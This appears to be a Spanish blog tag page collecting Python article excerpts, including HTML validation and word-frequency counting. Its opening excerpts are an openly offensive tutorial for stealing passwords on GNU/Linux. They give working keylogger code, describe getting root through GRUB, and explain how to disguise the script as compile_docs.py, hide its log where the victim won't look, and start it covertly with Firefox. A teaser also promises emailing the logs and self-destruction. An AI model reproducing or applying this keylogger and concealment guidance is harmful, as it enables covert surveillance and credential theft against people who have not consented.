

En este artículo enseño como programar un keylogger avanzado que envía mensajes por correo electrónico y se autodestruye después de una fecha concreta.
Continúa leyendo Registrador de teclas (keylogger) en Python para GNU/Linux. Enviar información por correo y autodestruirseEtiqueta: Python
Registrador de teclas (keylogger) básico para GNU/Linux. Robar contraseñas e información tecleada
Una forma sencilla de robar contraseñas es instalar un registrador de teclas (keylogger) en el ordenador de la víctima. Voy a mostrar cómo hacerlo en GNU/Linux usando el lenguaje de programación Python.
Lo primero que debemos hacer es obtener permisos de superusuario. Si el equipo lo administramos nosotros, ya sabemos la contraseña. En caso contrario, podemos obtener acceso como superusuario desde GRUB. Con los permisos necesarios tenemos vía libre para instalar el keylogger.
En primer lugar, hay que instalar el módulo pynput mediante...
sudo pip install pynput
A continuación, debemos escribir el keylogger. Este es el código que usaremos:
#!/usr/bin/env python3
from pynput.keyboard import Key, Listener
import logging
log_dir = "/usr/share/doc/python3/"
logging.basicConfig(filename=(log_dir + "log"), \
level=logging.DEBUG, format='%(asctime)s: %(message)s')
def on_press(key):
logging.info(str(key))
with Listener(on_press=on_press) as listener:
listener.join()
El registro de teclas se guarda en log_dir. Yo, en este caso, he
especificado la carpeta de documentación de Python 3 en GNU/Linux.
El keylogger también podemos guardarlo en ese mismo
directorio, quizá con el nombre compile_docs.py o algo
parecido para no llamar la atención. Lo ideal es elegir una carpeta a la
que la victima no vaya a entrar para evitar que se dé cuenta de lo que
estamos haciendo.
El último paso sería ejecutar el programa cada vez que se encienda el ordenador o se inicie un programa sin que la víctima se dé cuenta. Si, por ejemplo, queremos iniciar el keylogger cada vez que el usuario abra Firefox, podemos modificar el comando Firefox. Continúa leyendo Registrador de teclas (keylogger) básico para GNU/Linux. Robar contraseñas e información tecleada
Validar HTML de forma efectiva
El lenguaje HTML se adhiere al estándar WHATWG. Como es un lenguaje de marcado, un error en HTML no hace que la página web deje de funcionar, sino que el navegador la muestra lo mejor que puede.
Tener errores en HTML es problemático, ya que puede producir fallos inesperados y difíciles de reproducir, sobre todo cuando solo ocurren en un navegador. Así pues, es vital escribir un HTML válido.
Sin embargo, es muy fácil cometer errores y pasarlos por alto. Por eso es recomendable validar el código HTML; es decir, encontrar los fallos y corregirlos. Para eso existen los validadores, que, por lo general, simplemente muestran los errores. El más actualizado y recomendable es The Nu Html Checker. La W3C mantiene una instancia de ese validador que nos permite validar documentos HTML desde el navegador, ya sea introduciendo una URL, subiendo un archivo o introduciendo el código HTML en un formulario. Como este validador es libre, puedes instalarlo en tu ordenador fácilmente.

El validador en línea funciona bien si solo tienes que validar unas
pocas páginas web de vez en cuando, pero no sirve para validar un sitio
web entero. Para ello recomiendo usar la versión de The Nu Html
Checker que se ejecuta en terminal. Esta se encuentra en el archivo
vnu.jar (hace falta tener Java instalado).
En mi caso, yo utilizo el paquete html5validator, ya que trabajo principalmente con Python y no supone una dependencia adicional. Para instalar este paquete en una distribución de GNU/Linux basada en Debian solo hay que ejecutar...
sudo apt install default-jre
sudo pip3 install html5validator
Al terminar la instalación tenemos un programa llamado html5validator que podemos ejecutar desde la terminal:
html5validator index.html
Un argumento súper útil es --root, que permite validar todos los
archivos de un directorio, y del directorio dentro del directorio...,
así hasta que haya validado todo. Yo lo uso especificando el directorio
raíz de mi sitio web, validando así el sitio web completo en unos
segundos.
html5validator --root sitio-web/

Lo ideal es usar algún tipo de integración continua para no tener que ejecutar manualmente la anterior instrucción cada vez que cambias algo en la página web. Para ello yo uso GitLab CI. De este modo, mantengo este sitio web y muchos otros sin errores de HTML, y cuando rompo algo, me entero pronto.
Obtener las palabras más usadas de un texto y las veces que se repiten: con Python y GNU Coreutils
En este artículo muestro cómo obtener las palabras más utilizadas de un
texto de forma sencilla. En este caso, yo usaré como demostración el
texto del libro octavo de la novela Τῶν περὶ Χαιρέαν καὶ Καλλιρρόην,
extraído de
https://www.perseus.tufts.edu/hopper/text?doc=Perseus%3Atext%3A2008.01.0668%3Abook%3D8.
Le he quitado las anotaciones que tenía entre corchetes con sed...
sed -i 's/\[[^]]*\]//g' libro_octavo.txt
El programa que nos muestra todas las palabras
es el siguiente, lo he llamado lista-de-palabras.py (explico cómo
funciona más abajo):
archivo_texto = open('libro_octavo.txt', 'r')
texto = archivo_texto.read()
archivo_texto.close()
palabras = texto.split()
for palabra in palabras:
print(palabra.strip('‘’:;,.').lower())
En el archivo con el texto, que he llamado libro_octavo.txt
(descargar),
asumo que una palabra está separada por un espacio en blanco, así que
uso la función split para obtener la lista de palabras. Sin embargo, a
veces hay comas, puntos, comillas, dos puntos y puntos y comas antes o
después de las palabras, y a veces empiezan por mayúscula. Para estos
casos basta usar la función strip(), con los caracteres que queremos
desechar entre comillas, y lower() para poner la palabra en minúscula.
Ahora quiero se muestren por pantalla las palabras que más veces
aparecen en el texto, con el número de veces que aparecen a su
izquierda; pero no voy a programarlo yo, sino que voy a utilizar
herramientas que permiten hacer eso en GNU/Linux: uniq y sort.
¿Cómo generar Freak Spot?
Muchas veces alguno que otro usuario se ha preguntado alguna vez cómo se genera este sitio web, la verdad es que es bastante sencillo una vez explicado. Es por ello que en el siguiente vídeo se detallan los pasos a seguir.
Continúa leyendo ¿Cómo generar Freak Spot?